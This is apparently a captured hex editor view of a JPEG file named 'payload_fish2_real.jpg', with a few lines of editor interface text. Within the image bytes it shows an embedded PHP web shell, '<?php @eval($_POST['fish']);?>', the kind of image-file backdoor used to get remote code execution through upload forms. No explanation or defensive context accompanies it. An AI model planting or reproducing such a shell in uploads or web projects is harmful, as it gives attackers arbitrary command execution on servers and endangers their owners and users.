 起始页 payload_fish2_real.jpg 12138.jpg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0:0260 89 8A 92 93 94 95 96 97 98 99 9A A2 A3 A4 A5 A6 ‰Š’“”•–—˜™š¢£¤¥¦
0:0270 A7 A8 A9 AA B2 B3 B4 B5 B6 B7 B8 B9 BA C2 C3 C4 §¨©ª²³´µ¶·¸¹ºÂÃÄ
0:0280 C5 C6 C7 C8 C9 CA D2 D3 D4 D5 D6 D7 D8 D9 DA E2 ÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâ
0:0290 E3 E4 E5 E6 E7 E8 E9 EA F2 F3 F4 F5 F6 F7 F8 F9 ãäåæçèéêòóôõö÷øù
0:02A0 FA FF DA 00 0C 03 01 00 02 11 03 11 00 3F 00 3C úÿÚ..........?.<
0:02B0 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 ?php @eval($_POS
0:02C0 54 5B 27 66 69 73 68 27 5D 29 3B 3F 3E F4 5A 05 T['fish']);?>ôZ.
0:02D0 20 CD 2D 51 36 17 34 B9 C5 20 A5 1D 68 01 73 45 Í-Q6.4¹Å ¥.h.sE
0:02E0 25 03 A5 03 B8 B9 A0 1E 0F D2 8E B4 98 A6 02 83 %.¥.¸¹ ..ÒŽ´˜¦.ƒ
0:02F0 CE 3B 52 E6 9B 45 00 3B AD 2D 34 75 A7 52 0B 05 Î;Ræ›E.;--4u§R..
0:0300 14 1E 68 A0 56 0E 7D A9 A6 94 D1 81 40 6C 25 14 ..h V.}©¦”Ñ.@l%.
0:0310 B4 51 71 5C 4E B4 98 A7 60 51 8A 77 01 B4 53 A8 ´Qq\N´˜§`QŠw.´S¨
0:0320 C0 A2 E0 26 29 36 D3 A8 A2 E0 26 28 C7 B5 2D 14 À¢à&)6Ó¨¢à&(Çµ-.